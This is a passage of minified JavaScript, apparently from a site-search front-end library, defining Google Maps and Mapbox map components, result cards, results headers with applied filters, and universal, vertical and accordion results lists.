y}({zoom:a._zoom,center:a.getCenterMarker(i),fullscreenControl:!1,mapTypeControl:!1,rotateControl:!1,scaleControl:!1,streetViewControl:!1,zoomControlOptions:{position:c}},a._providerOptions)),i&&i.mapMarkers.length){for(var l=a._collapsePins?a._collapseMarkers(i.mapMarkers):i.mapMarkers,f=Q8.from(l,a._pinConfig,ht(a)),h=new google.maps.LatLngBounds,p=function(y){var b=new google.maps.Marker(f[y]);a._onPinClick&&b.addListener("click",function(){return a._onPinClick(l[y].item)}),a._onPinMouseOver&&b.addListener("mouseover",function(){return a._onPinMouseOver(l[y].item)}),a._onPinMouseOut&&b.addListener("mouseout",function(){return a._onPinMouseOut(l[y].item)}),h.extend(b.position)},g=0;g<f.length;g++)p(g);f.length>=2&&ht(a).fitBounds(h)}},100)},e.getCenterMarker=function(t){return t&&t.mapCenter&&t.mapCenter.longitude&&t.mapCenter.latitude?{lng:t.mapCenter.longitude,lat:t.mapCenter.latitude}:{lng:this._defaultPosition.lng,lat:this._defaultPosition.lat}},n}(ta),Q8=function(){function r(n){this.map=ht(n)||void 0,this.position=n.position||{lat:void 0,lng:void 0},this.icon=n.icon||void 0,this.label=n.label||void 0}return r.serialize=function(n){var e=[];return U(n).call(n,function(t){e.push("markers=label:"+t.label+"|"+t.position.lat+","+t.position.lng)}),e.join("&")},r.from=function(n,e,t){var i=[];return Ee(n)||(n=[n]),U(n).call(n,function(o){var a=e;"function"==typeof e&&(a=e(o.item,ta.DEFAULT_PIN_CONFIG,o));var s,c={};a.anchor&&(c.anchor=google.maps.Point(a.anchor.x,a.anchor.y)),a.scaledSize&&(c.scaledSize=new google.maps.Size(a.scaledSize.w,a.scaledSize.h)),a.url&&(c.url=a.url),a.svg&&(c.url="data:image/svg+xml;charset=utf-8, "+encodeURIComponent(a.svg)),s=a.label||""===a.label?a.label:o.label.toString(),0===gt(c).length&&(c=void 0),i.push(new r({map:t,position:{lat:o.latitude,lng:o.longitude},icon:c,label:s}))}),i},r}(),W8=ot(function(r){function n(t){if(t=Object.assign({},t),!(this instanceof n))throw new Error("MapboxLanguage needs to be called with the new keyword");this.setLanguage=this.setLanguage.bind(this),this._initialStyleUpdate=this._initialStyleUpdate.bind(this),this._defaultLanguage=t.defaultLanguage,this._isLanguageField=t.languageField||/^\{name/,this._getLanguageField=t.getLanguageField||function(i){return"mul"===i?"{name}":"{name_"+i+"}"},this._languageSource=t.languageSource||null,this._languageTransform=t.languageTransform||function(i,o){return"ar"===o?(s=(a=i).layers.map(function(c){return(c.layout||{})["text-field"]?Object.assign({},c,{layout:Object.assign({},c.layout,{"text-letter-spacing":0})}):c}),Object.assign({},a,{layers:s})):function(a){var s=a.layers.map(function(c){if(!(c.layout||{})["text-field"])return c;var l=0;return"state_label"===c["source-layer"]&&(l=.15),"marine_label"===c["source-layer"]&&(/-lg/.test(c.id)&&(l=.25),/-md/.test(c.id)&&(l=.15),/-sm/.test(c.id)&&(l=.1)),"place_label"===c["source-layer"]&&(/-suburb/.test(c.id)&&(l=.15),/-neighbour/.test(c.id)&&(l=.1),/-islet/.test(c.id)&&(l=.01)),"airport_label"===c["source-layer"]&&(l=.01),"rail_station_label"===c["source-layer"]&&(l=.01),"poi_label"===c["source-layer"]&&/-scalerank/.test(c.id)&&(l=.01),"road_label"===c["source-layer"]&&(/-label-/.test(c.id)&&(l=.01),/-shields/.test(c.id)&&(l=.05)),Object.assign({},c,{layout:Object.assign({},c.layout,{"text-letter-spacing":l})})});return Object.assign({},a,{layers:s})}(i);var a,s},this._excludedLayerIds=t.excludedLayerIds||[],this.supportedLanguages=t.supportedLanguages||["ar","en","es","fr","de","ja","ko","mul","pt","ru","zh"]}function e(t,i,o){if("string"==typeof(c=i)&&t.test(c))return o;var c;if(function(s,c){return c.stops&&c.stops.filter(function(l){return s.test(l[1])}).length>0}(t,i)){var a=i.stops.map(function(s){return t.test(s[1])?[s[0],o]:s});return Object.assign({},i,{stops:a})}return i}n.prototype.setLanguage=function(t,i){if(this.supportedLanguages.indexOf(i)<0)throw new Error("Language "+i+" is not supported");var h,o=this._languageSource||(h=t,Object.keys(h.sources).filter(function(p){return/mapbox-streets-v\d/.test(h.sources[p].url)})[0]);if(!o)return t;var a=this._getLanguageField(i),s=this._isLanguageField,c=this._excludedLayerIds,l=t.layers.map(function(h){return h.source===o?(p=s,y=a,(g=h).layout&&g.layout["text-field"]&&-1===c.indexOf(g.id)?Object.assign({},g,{layout:Object.assign({},g.layout,{"text-field":e(p,g.layout["text-field"],y)})}):g):h;var p,g,y}),f=Object.assign({},t,{layers:l});return this._languageTransform(f,i)},n.prototype._initialStyleUpdate=function(){var o,a,s,c,t=this._map.getStyle(),i=this._defaultLanguage||(o=this.supportedLanguages,s=(a=navigator.languages?navigator.languages[0]:navigator.language||navigator.userLanguage).split("-"),c=a,s.length>1&&(c=s[0]),o.indexOf(c)>-1?c:null);this._map.off("styledata",this._initialStyleUpdate),this._map.setStyle(this.setLanguage(t,i))},n.prototype.onAdd=function(t){return this._map=t,this._map.on("styledata",this._initialStyleUpdate),this._container=document.createElement("div"),this._container},n.prototype.onRemove=function(){this._map.off("styledata",this._initialStyleUpdate),this._map=void 0},r.exports=n});function Hm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var $8=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={});var a=Ho((o=r.call(this,t,i)||this)._locale),s=a.language,c=a.modifier;return o._language=c?s+"-"+c:s,o}Et(n,r);var e=n.prototype;return e.loadJS=function(t){var i=this,o=F.createEl("script",{id:"yext-map-mapbox-js",onload:function(){i._isLoaded=!0,mapboxgl.accessToken=i._apiKey,mapboxgl.setRTLTextPlugin("https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-rtl-text/v0.2.3/mapbox-gl-rtl-text.js",null,!0),"function"==typeof t&&t(),"function"==typeof i._onLoaded&&i._onLoaded()},async:!0,src:"https://api.mapbox.com/mapbox-gl-js/v1.13.1/mapbox-gl.js"}),a=F.createEl("link",{id:"yext-map-mapbox-css",rel:"stylesheet",href:"https://api.mapbox.com/mapbox-gl-js/v1.13.1/mapbox-gl.css"});F.append("body",a),F.append("body",o)},e.init=function(t,i,o){var a=this;if(ta.shouldHideMap(i,o,this._showEmptyMap,this._noResults.visible))return this._map=null,this;var s=F.query(t);this._map=new mapboxgl.Map(function(y){for(var b=1;b<arguments.length;b++){var S,C,L=null!=arguments[b]?arguments[b]:{};b%2?U(S=Hm(Object(L),!0)).call(S,function(A){Dt(y,A,L[A])}):lt?Nt(y,lt(L)):U(C=Hm(Object(L))).call(C,function(A){Z(y,A,ct(L,A))})}return y}({container:s,zoom:this._zoom,style:"mapbox://styles/mapbox/streets-v9",center:this.getCenterMarker(i)},this._providerOptions)),this._map.addControl(new W8({defaultLanguage:this._language}));var c=new mapboxgl.NavigationControl({showCompass:!1});if(Dg(this._language)?this._map.addControl(c,"top-left"):this._map.addControl(c),i&&i.mapMarkers.length){for(var l=this._collapsePins?this._collapseMarkers(i.mapMarkers):i.mapMarkers,f=Y8.from(l,this._pinConfig,this._map),h=new mapboxgl.LngLatBounds,p=function(y){var b=f[y].wrapper,S=new mapboxgl.LngLat(f[y].position.longitude,f[y].position.latitude),C=new mapboxgl.Marker(b).setLngLat(S);h.extend(C.getLngLat()),C.addTo(a._map),a._onPinClick&&C.getElement().addEventListener("click",function(){return a._onPinClick(l[y].item)}),a._onPinMouseOver&&C.getElement().addEventListener("mouseover",function(){return a._onPinMouseOver(l[y].item)}),a._onPinMouseOut&&C.getElement().addEventListener("mouseout",function(){return a._onPinMouseOut(l[y].item)})},g=0;g<f.length;g++)p(g);f.length>=2&&this._map.fitBounds(h,{padding:50})}},e.getCenterMarker=function(t){return t&&t.mapCenter&&t.mapCenter.longitude&&t.mapCenter.latitude?[t.mapCenter.longitude,t.mapCenter.latitude]:{lng:this._defaultPosition.lng,lat:this._defaultPosition.lat}},n}(ta),Y8=function(){function r(n){this.map=ht(n)||void 0,this.position=n.position||{latitude:void 0,longitude:void 0},this.wrapper=n.wrapper||void 0,this.label=n.label||void 0,this.staticMapPin=n.staticMapPin||void 0}return r.serialize=function(n){var e=[];return U(n).call(n,function(t){e.push(t.staticMapPin?"url-"+t.staticMapPin+"("+t.position.longitude+","+t.position.latitude+")":"pin-s-"+t.label+"("+t.position.longitude+","+t.position.latitude+")")}),e.join(",")},r.from=function(n,e,t){var i=[];return Ee(n)||(n=[n]),U(n).call(n,function(o){var a=e;"function"==typeof e&&(a=e(o.item,ta.DEFAULT_PIN_CONFIG,o)),i.push(new r({map:t,position:{latitude:o.latitude,longitude:o.longitude},wrapper:a.wrapper?a.wrapper:null,label:o.label,staticMapPin:a.staticMapPin?a.staticMapPin:null}))}),i},r}();function Km(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function x0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Km(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Km(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Gm={google:Z8,mapbox:$8},Zm=function(r){function n(t,i){var o;if(void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).moduleId=ve,o._noResults=x0({displayAllResults:!1,visible:void 0,template:""},t.noResults||o.core.storage.get(Vc)),o._mapProvider=t.mapProvider,!o._mapProvider||!(o._mapProvider.toLowerCase()in Gm))throw new Error("MapComponent: Invalid Map Provider; must be `google` or `mapBox`");return o._map=null,o}Et(n,r),n.defaultTemplateName=function(t){return"results/map"};var e=n.prototype;return e.getProviderInstance=function(t){var i=x0(x0({locale:this.core.storage.get(Uo)},this._config),{},{noResults:this._noResults});return new(Gm[t.toLowerCase()])(i)},e.onCreate=function(){this._map=this.getProviderInstance(this._mapProvider),this._map.loadJS()},e.onMount=function(){var t=this;this._map.onLoaded(function(){t._map.init(t._container,t.getState("map"),t.getState("resultsContext"))})},e.setState=function(t,i){return 0===gt(t).length?this:(t.resultsContext!==yi||this._noResults.displayAllResults||(t={resultsContext:t.resultsContext}),r.prototype.setState.call(this,t,i))},Gt(n,null,[{key:"type",get:function(){return"Map"}}])}(Wt),fl={Standard:"StandardCard",Accordion:"AccordionCard",Legacy:"LegacyCard"};function Qm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function A0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Qm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Qm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var e7=function(r){void 0===r&&(r={}),et(this,r),this.cardType=r.cardType||"Standard",this.dataMappings=r.dataMappings||function(){},this.callsToAction=r.callsToAction||[],this._index=r._index||0,this.isUniversal=r.isUniversal||!1},Ts=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),o=r.call(this,new e7(t),i)||this;var a=t.data||{};return o.result=a.result||{},o.result&&o.result._raw&&(o.result._raw.distance=o.result.distance),o.verticalKey=a.verticalKey,o}Et(n,r);var e=n.prototype;return e.onMount=function(){var t=this,i=F.query(this._container,".js-yxt-rtfValue");if(i){var o=i.dataset.fieldName;F.on(i,"click",function(a){return t._handleRtfClickAnalytics(a,o)})}},e._handleRtfClickAnalytics=function(t,i){var o=t.target.dataset.ctaType;if(o){var a={directAnswer:!1,verticalKey:this._config.data.verticalKey,searcher:this._config.isUniversal?ln:bn,entityId:this._config.data.result.id,url:t.target.href};i?a.fieldName=i:console.warn("Field name not provided for RTF click analytics");var s=new Ne(o);s.addOptions(a),this.analyticsReporter.report(s)}},e.setState=function(t){var i=this._config.cardType,o=fl[i]||i;return r.prototype.setState.call(this,A0(A0({},t),{},{result:this.result,cardType:o}))},e.addChild=function(t,i,o){var a={verticalKey:this.verticalKey,result:t},s=A0({showOrdinal:this._config.showOrdinal,dataMappings:this._config.dataMappings,callsToAction:this._config.callsToAction,verticalKey:this._config.verticalKey,_index:this._config._index,isUniversal:this._config.isUniversal,modifier:this._config.modifier},o);return r.prototype.addChild.call(this,a,i,s)},n.applyDataMappings=function(t,i){var o,a={};return"function"==typeof i&&(i=i(t)),"object"==typeof i&&U(o=sn(i)).call(o,function(s){var l=s[1];a[s[0]]="function"==typeof l?l(t):l}),a},n.defaultTemplateName=function(t){return"cards/card"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return"Card"}}])}(Wt);function Wm(r){return ht(r).call(r,function(n){return Ve.from({filter:Ie.from(it(n)),metadata:new Ji({fieldName:n.key,displayValue:n.value})})})}function $m(r){return bi(r).call(r,function(n){return n.getSimpleDescendants()})}function hl(r,n){return it(r).call(r,function(e){var t=e.getMetadata();if(!t.fieldName||!t.displayValue)return!1;var a=e.getFilter().getFilterKey();return!Ye(n).call(n,a)})}function Ym(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Ls(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Ym(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Ym(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var r7={showResultCount:!0,showAppliedFilters:!0,showFieldNames:!1,resultsCountSeparator:"|",verticalURL:void 0,showChangeFilters:!1,removable:!1,delimiter:"|",isUniversal:!1,labelText:"Filters applied to this search:",removableLabelText:"Remove this filter",resultsCountTemplate:"",hiddenFields:[]},Jm=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),o=r.call(this,Ls(Ls({},r7),t),i)||this;var a=t.data||{};return o.resultsCount=a.resultsCount||0,o.resultsLength=a.resultsLength||0,o._compiledResultsCountTemplate=o._renderer.compile(o._config.resultsCountTemplate),o.nlpFilterNodes=Wm(a.nlpFilters||[]),o.moduleId=_i,o}Et(n,r),n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.onMount=function(){var t=this,i=F.queryAll(this._container,".js-yxt-ResultsHeader-removableFilterTag");U(i).call(i,function(o){F.on(o,"click",function(){return t._removeFilterTag(o)})})},e._removeFilterTag=function(t){this.appliedFilterNodes[t.dataset.filterId].remove(),this.core.triggerSearch(Kn)},e._getPrunedNlpFilterNodes=function(){var t,i=this;return hl(it(t=this.nlpFilterNodes).call(t,function(o){var a;return!Fe(a=i.appliedFilterNodes).call(a,function(s){return s.hasSameFilterAs(o)})}),this._config.hiddenFields)},e._groupAppliedFilters=function(){var t=this,i=function(a){return a.getMetadata().fieldName},o=Ss(this.appliedFilterNodes,i,function(a,s){return{displayValue:a.getMetadata().displayValue,dataFilterId:s,removable:t._config.removable}});return Ss(this._getPrunedNlpFilterNodes(),i,function(a){return{displayValue:a.getMetadata().displayValue}},o)},e._createAppliedFiltersArray=function(){var t,i=this._groupAppliedFilters();return ht(t=gt(i)).call(t,function(o){return{label:o,filterDataArray:i[o]}})},e._calculateAppliedFilterNodes=function(){return hl($m(this.core.filterRegistry.getAllFilterNodes()),this._config.hiddenFields)},e.setState=function(t){var i=this.core.storage.get(ze)||0;this.appliedFilterNodes=this._calculateAppliedFilterNodes();var o=this._createAppliedFiltersArray(),a=o.length>0&&this._config.showAppliedFilters,s={resultsCount:this.resultsCount,resultsCountStart:i+1,resultsCountEnd:i+this.resultsLength};return r.prototype.setState.call(this,Ls(Ls(Ls({},t),s),{},{showResultSeparator:this._config.resultsCountSeparator&&this._config.showResultCount&&a,shouldShowFilters:a,appliedFiltersArray:o,customResultsCount:this._compiledResultsCountTemplate(s)}))},n.defaultTemplateName=function(t){return"results/resultsheader"},Gt(n,null,[{key:"type",get:function(){return"ResultsHeader"}}])}(Wt);function Xm(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return t2(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?t2(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t2(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function Oe(r,n,e){for(var t,i=Xm(n);!(t=i()).done;){for(var o,a=t.value.split("."),s=r,c=!1,l=Xm(fe(a).call(a,0,-1));!(o=l()).done;){var f=o.value;if(!(f in s)){c=!0;break}s=s[f]}var h=a[a.length-1];if(!c&&h in s)return s[h]}return e}function e2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Cn(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=e2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=e2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var n7=function(r){void 0===r&&(r={}),et(this,r),this.isUniversal=r.isUniversal||!1;var n=r._parentOpts||{};this.renderItem=r.renderItem||n.renderItem,this.itemTemplate=r.itemTemplate||n.itemTemplate,this.maxNumberOfColumns=r.maxNumberOfColumns||1,this.card=r.card||{},this.verticalURL=r.verticalURL,this.showResultCount=void 0===r.showResultCount||r.showResultCount,this.resultsCountTemplate=r.resultsCountTemplate||"",this.hideResultsHeader=r.hideResultsHeader,this.appliedFilters={show:Oe(r,["appliedFilters.show","showAppliedFilters"],!0),resultsCountSeparator:Oe(r,["appliedFilters.resultsCountSeparator","resultsCountSeparator"],"|"),showFieldNames:Oe(r,["appliedFilters.showFieldNames","showFieldNames"],!1),hiddenFields:Oe(r,["appliedFilters.hiddenFields","hiddenFields"],["builtin.entityType"]),delimiter:Oe(r,["appliedFilters.delimiter"],"|"),removable:Oe(r,["appliedFilters.removable"],!1),showChangeFilters:Oe(r,["appliedFilters.showChangeFilters","showChangeFilters"],!1),changeFiltersText:Oe(r,["appliedFilters.changeFiltersText","changeFiltersText"]),labelText:Oe(r,["appliedFilters.labelText"],"Filters applied to this search:"),removableLabelText:Oe(r,["appliedFilters.removableLabelText"],"Remove this filter")},this.viewMoreLabel=Oe(r,["viewMoreLabel","viewAllText"],"View More")},r2=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={});var a=(o=r.call(this,new n7(i7(t)),i)||this)._config.noResults||o.core.storage.get(Vc);return o._noResultsConfig=et({displayAllResults:!1,template:""},a),o._useLegacyNoResults=o._config.isUniversal||!a,o._displayAllResults=o._noResultsConfig.displayAllResults,o._noResultsTemplate=o._noResultsConfig.template,o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(s){o.updateContainerClass(s.searchState),s.searchState===It.SEARCH_COMPLETE&&o.setState(s)}}),o._verticalsConfig=t.verticalPages||o.core.storage.get(Nf).get()||[],o.results=[],o.numColumns=o._config.maxNumberOfColumns,o.resultsHeaderOpts={showFieldNames:o._config.appliedFilters.showFieldNames,resultsCountSeparator:o._config.appliedFilters.resultsCountSeparator,showAppliedFilters:o._config.appliedFilters.show,showChangeFilters:o._config.appliedFilters.showChangeFilters,changeFiltersText:o._config.appliedFilters.changeFiltersText,showResultCount:o._config.showResultCount,removable:o._config.appliedFilters.removable,delimiter:o._config.appliedFilters.delimiter,labelText:o._config.appliedFilters.labelText,removableLabelText:o._config.appliedFilters.removableLabelText,hiddenFields:o._config.appliedFilters.hiddenFields,resultsCountTemplate:o._config.resultsCountTemplate},o}Et(n,r);var e=n.prototype;return e.onCreate=function(){this.updateContainerClass(It.PRE_SEARCH)},e.mount=function(){return gt(this.getState()).length>0&&r.prototype.mount.call(this),this},n.areDuplicateNamesAllowed=function(){return!0},e.getBaseUniversalUrl=function(){var t;return(Fe(t=this._verticalsConfig).call(t,function(i){return!i.verticalKey})||{}).url},e.getUniversalUrl=function(){var t=this.getBaseUniversalUrl();if(t)return this._getExperienceURL(t,new He(this.core.storage.getCurrentStateUrlMerged()))},e.getVerticalURL=function(t){var i,o=this;void 0===t&&(t={});var p,g,b,a=Fe(i=this._verticalsConfig).call(i,function(p){return p.verticalKey===o.verticalKey})||{},s=this._config.verticalURL||a.url||t.verticalURL||this.verticalKey+".html",c=this.core.storage.get(un),f=(g=c?c.tabOrder:[],(b=Nv(p=this._verticalsConfig,s0(this.core.storage.getCurrentStateUrlMerged())))&&g&&(b=Dv(g,b,p)),b),h=new He(this.core.storage.getCurrentStateUrlMerged());return h.set("tabOrder",f),this._getExperienceURL(s,h)},e._getExperienceURL=function(t,i){var o=this;i.set(Kt,this.query);var a=this.core.storage.get(Ce);a&&i.set(Ce,a);var s=this.core.storage.get(lr);void 0!==s&&i.set(lr,s);var c=this.core.storage.get(Re);return c&&c.setDynamically&&i.set(Re,c.value),tl(t,el(i,function(l){return o.componentManager.getComponentNamesForComponentTypes(l)}))},e.updateContainerClass=function(t){var i,o=this;U(i=qi(It)).call(i,function(a){o.removeContainerClass(Xo(a))}),this.addContainerClass(Xo(t))},e.setState=function(t,i){void 0===t&&(t={}),void 0===i&&(i=void 0),this.results=t.results||[],this.resultsCount=t.resultsCount,this.verticalKey=t.verticalConfigId,this.resultsContext=t.resultsContext;var o=t.searchState||It.PRE_SEARCH,a=this._config.isUniversal||this._displayAllResults||t.resultsContext===ls;return this.query=this.core.storage.get(Kt),r.prototype.setState.call(this,et({results:[]},t,{searchState:o,isPreSearch:o===It.PRE_SEARCH,isSearchLoading:o===It.SEARCH_LOADING,isSearchComplete:o===It.SEARCH_COMPLETE,eventOptions:this.eventOptions(),universalUrl:this.getUniversalUrl(),verticalURL:this.getVerticalURL(t),query:this.query,currentVerticalLabel:this._currentVerticalLabel,resultsPresent:a&&0!==this.results.length,showNoResults:this.resultsContext===yi,placeholders:new Array(this._config.maxNumberOfColumns-1),numColumns:Math.min(this._config.maxNumberOfColumns,this.results.length),useLegacyNoResults:this._useLegacyNoResults,iconIsBuiltIn:wi[this._config.icon],nlpFilters:t.appliedQueryFilters||[]}),i)},e.eventOptions=function(){return Se({verticalConfigId:this.verticalKey})},n.defaultTemplateName=function(t){return"results/verticalresults"},e.addChild=function(t,i,o){if(i===Zm.type){var a=Cn(Cn({noResults:this._noResultsConfig},this._config.mapConfig),o),s={resultsContext:this.getState("resultsContext"),map:t};return r.prototype.addChild.call(this,s,i,a)}if(i===Ts.type){var c={result:this.results[o._index],verticalKey:this.verticalKey},l=Cn(Cn({target:this._config.target},this._config.card),{},{isUniversal:this._config.isUniversal,template:this._config.itemTemplate,render:this._config.renderItem,modifier:this._config.modifier},o);return r.prototype.addChild.call(this,c,i,l)}if(i===zm.type){var f=this.results&&this.results.length>0;t=this.core.storage.get(Gi);var h=Cn({template:this._noResultsTemplate,baseUniversalUrl:this.getBaseUniversalUrl(),verticalsConfig:this._verticalsConfig,isShowingResults:this._displayAllResults&&f},o);return r.prototype.addChild.call(this,t,i,h)}if(i===Jm.type){var p=Cn({resultsLength:this.results.length,resultsCount:this.resultsCount,nlpFilters:this.getState("nlpFilters")},t),g=Cn({},o);return this.resultsContext===yi&&(g.showAppliedFilters=!1),r.prototype.addChild.call(this,p,i,Cn(Cn({isUniversal:this._config.isUniversal,verticalURL:this.getVerticalURL(),verticalKey:this.verticalKey},this.resultsHeaderOpts),g))}return r.prototype.addChild.call(this,t,i,o)},Gt(n,null,[{key:"type",get:function(){return"VerticalResults"}}])}(Wt),i7=function(r){return Cn({icon:r.sectionTitleIconName||r.sectionTitleIconUrl,title:r.sectionTitle},r)},n2=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._selectorBase=t.selectorBase||".js-yxt-AccordionResult",o.collapsedClass=t.collapsedClass||"is-collapsed",o.verticalConfigId=t.verticalConfigId||t._parentOpts.verticalConfigId||null,o}Et(n,r),n.defaultTemplateName=function(t){return"results/resultsaccordion"};var e=n.prototype;return e.onMount=function(){var t=this;r.prototype.onMount.call(this);var o=F.queryAll(this._container.firstElementChild,this._selectorBase);return U(o).call(o,function(a){var s=F.query(a,t.toggleSelector()),c=F.query(a,t.bodySelector());t.changeHeight(c,a),s.addEventListener("click",function(){t.handleClick(a,s,c)})}),this},e.setState=function(t){return r.prototype.setState.call(this,et({},t,{modifier:this.verticalConfigId}))},e.handleClick=function(t,i,o){var a=new Ne(this.isCollapsed(t)?"ROW_EXPAND":"ROW_COLLAPSE").addOptions({verticalConfigId:this.verticalConfigId,entityId:i.dataset.entityId});t.classList.toggle(this.collapsedClass),this.changeHeight(o,t),i.setAttribute("aria-expanded",this.isCollapsed(t)?"false":"true"),this.analyticsReporter.report(a)},e.isCollapsed=function(t){return!!t&&t.classList.contains(this.collapsedClass)},e.changeHeight=function(t,i){t.style.height=(this.isCollapsed(i)?0:t.scrollHeight)+"px"},e.buildSelector=function(t){return""+this._selectorBase+t},e.toggleSelector=function(){return this.buildSelector("-toggle")},e.bodySelector=function(){return this.buildSelector("-body")},Gt(n,null,[{key:"type",get:function(){return"AccordionResults"}}])}(r2);function i2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Fs(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=i2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=i2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var o7=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).moduleId=Ar,o._appliedFilters=Fs({show:!0,showFieldNames:!1,hiddenFields:["builtin.entityType"],resultsCountSeparator:"|",showChangeFilters:!1,delimiter:"|",labelText:"Filters applied to this search:"},t.appliedFilters);var a=function(){return o.setState(o.core.storage.get(Ar)||{})};return o.core.storage.registerListener({eventType:"update",storageKey:Ce,callback:a}),o.core.storage.registerListener({eventType:"update",storageKey:Re,callback:a}),o}Et(n,r),n.defaultTemplateName=function(t){return"results/universalresults"},n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.updateContainerClass=function(t){var i,o=this;U(i=qi(It)).call(i,function(a){o.removeContainerClass(Xo(a))}),this.addContainerClass(Xo(t))},e.setState=function(t,i){var o=t.sections||[],a=this.core.storage.get(Kt),s=t.searchState||It.PRE_SEARCH;if(this.updateContainerClass(s),s!==It.SEARCH_LOADING)return r.prototype.setState.call(this,et(t,{isPreSearch:s===It.PRE_SEARCH,isSearchLoading:s===It.SEARCH_LOADING,isSearchComplete:s===It.SEARCH_COMPLETE,showNoResults:0===o.length&&(a||""===a),query:a,sections:o},i))},e.addChild=function(t,i,o){void 0===t&&(t={}),void 0===i&&(i=void 0),void 0===o&&(o=void 0);var a=this._config.verticals||this._config.config||{},s=t.verticalConfigId,c=Fs(Fs({},o),n.getChildConfig(s,a[s]||{},this._appliedFilters));return r.prototype.addChild.call(this,t,c.useAccordion?n2.type:i,c)},n.getChildConfig=function(t,i,o){return Fs(Fs({isUniversal:!0,title:i.sectionTitle||t,icon:i.sectionTitleIconName||i.sectionTitleIconUrl,verticalURL:i.url,viewMore:!0,viewMoreLabel:Oe(i,["viewMoreLabel","viewAllText"],"View More"),showResultCount:!1,useAccordion:!1},i),{},{appliedFilters:{show:Oe(i,["appliedFilters.show","showAppliedFilters"],o.show),showFieldNames:Oe(i,["appliedFilters.showFieldNames","showFieldNames"],o.showFieldNames),hiddenFields:Oe(i,["appliedFilters.hiddenFields","hiddenFields"],o.hiddenFields),resultsCountSeparator:Oe(i,["appliedFilters.resultsCountSeparator","resultsCountSeparator"],o.resultsCountSeparator),showChangeFilters:Oe(i,["appliedFilters.showChangeFilters","showChangeFilters"],o.showChangeFilters),changeFiltersText:Oe(i,["appliedFilters.changeFiltersText","changeFiltersText"],o.changeFiltersText),delimiter:Oe(i,["appliedFilters.delimiter"],o.delimiter),labelText:Oe(i,["appliedFilters.labelText"],o.labelText)}})},Gt(n,null,[{key:"type",get:function(){return"UniversalResults"}}])}(Wt),a7=Math.ceil,s7=Math.floor;rt({target:"Math",stat:!0},{trunc:function(r){return(r>0?s7:a7)(r)}});var o2=Tt.Math.trunc;function a2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var c7=function(r){function n(t,i){var o;if(void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._verticalKey=t.verticalKey||o.core.storage.get(zr).verticalKey,"string"!=typeof o._verticalKey)throw new cr("verticalKey not provided, but necessary for pagination","PaginationComponent");o._maxVisiblePagesDesktop=void 0===t.maxVisiblePagesDesktop?1:t.maxVisiblePagesDesktop,o._maxVisiblePagesMobile=void 0===t.maxVisiblePagesMobile?1:t.maxVisiblePagesMobile,o._showFirstAndLastPageButtons=void 